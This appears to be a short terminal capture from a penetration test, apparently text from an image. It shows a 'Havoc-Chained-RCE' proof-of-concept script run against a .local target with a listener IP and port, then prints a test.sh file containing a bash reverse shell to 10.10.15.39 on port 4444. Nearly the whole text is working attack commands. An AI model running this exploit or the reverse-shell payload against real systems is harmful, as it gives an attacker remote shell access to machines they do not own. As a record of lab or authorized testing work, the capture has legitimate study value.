 pentest
1 2 3
(myenv) → Havoc-Chained-RCE git:(main) ✗ python3 poc.py -t https://testing123.local -i 127.0.0.1 -p 40056
(myenv) → Havoc-Chained-RCE git:(main) ✗ ls
README.md poc.py requirements.txt test.sh
(myenv) → Havoc-Chained-RCE git:(main) ✗ cat test.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.15.39/4444 0>&1
(myenv) → Havoc-Chained-RCE git:(main) ✗